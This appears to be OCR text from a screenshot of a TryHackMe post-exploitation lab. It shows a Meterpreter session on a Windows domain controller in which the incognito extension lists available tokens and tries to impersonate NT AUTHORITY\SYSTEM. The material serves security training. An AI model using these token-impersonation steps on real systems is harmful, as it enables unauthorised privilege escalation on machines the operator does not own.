 TryHackMe | Post-Explo...
FreeRDP: 10.10.211.99
tmux
tmux
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : CONTROLLER
Logged On Users : 12
Meterpreter     : x64/windows
meterpreter > getuid
Server username: CONTROLLER\Administrator
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
CONTROLLER\Administrator
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
Font Driver Host\UMFD-2
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Window Manager\DWM-2
Impersonation Tokens Available
========================================
NT AUTHORITY\NETWORK SERVICE
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[0] 0:sudo  1:sudo* 2:xfreerdp- "kali" 16:04 03-Dec-21